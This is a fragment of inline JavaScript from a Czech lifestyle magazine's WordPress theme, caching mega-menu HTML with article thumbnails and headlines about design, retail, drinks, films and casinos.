class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\">Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12520\/nealko-nemusi-byt-nuda-ochutnejte-napoje-znacky-samurai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nealko nemus\u00ed b\u00fdt nuda! Ochutnejte n\u00e1poje zna\u010dky Samurai\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Samurai Shot\" title=\"Nealko 